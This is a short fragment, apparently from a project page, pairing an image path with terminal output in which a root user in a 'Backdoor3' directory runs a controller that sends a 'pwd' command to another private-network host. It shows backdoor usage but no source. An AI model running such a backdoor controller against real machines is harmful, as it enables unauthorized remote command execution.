 [root@DataComm Backdoor3]# ./controller -s 192.168.0.15 -p 10023 -d 192.168.0.14 -q 100
23 -c pwd
NIC: em1
IPv4 address: 192.168.0.14 (192.168.0.14)